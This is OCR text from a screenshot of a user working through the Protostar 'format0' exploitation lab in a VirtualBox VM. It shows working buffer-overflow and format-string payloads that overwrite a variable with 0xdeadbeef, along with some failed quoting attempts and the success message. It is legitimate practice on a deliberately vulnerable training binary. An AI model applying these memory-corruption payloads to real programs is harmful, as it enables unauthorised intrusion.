 pedro-graca@pensador-profundo: ~/Documentos/git/ps-gris
Arquivo Editar Ver Pesquisar Terminal Ajuda
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris$
Protostar [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
A Máquina Virtual informa que o sistema operacional convidado suporta o recurso de integração de ponteiro de mouse. Isto significa que você não precisa capturar
user@protostar:/opt/protostar/bin$ ./format0
user@protostar:/opt/protostar/bin$ ./format0 oii
user@protostar:/opt/protostar/bin$ ./format0 `python -c "print 'A'*64 +'\xef\xbe
\xad\xde' "`
you have hit the target correctly :)
user@protostar:/opt/protostar/bin$ ./format0 `python -c "print "%64d\xef\xbe\xad
\xde" "`
File "<string>", line 1
print %64dxefxbexadxde
^
SyntaxError: invalid syntax
user@protostar:/opt/protostar/bin$ ./format0 `python -c "print "%64d\xef\xbe\xad
\xde""`
File "<string>", line 1
print %64dxefxbexadxde
^
SyntaxError: invalid syntax
user@protostar:/opt/protostar/bin$ ./format0 `python -c "print '%64d\xef\xbe\xad
\xde' "`
you have hit the target correctly :)
user@protostar:/opt/protostar/bin$ _
Ctrl Direito
2
2
64
18:19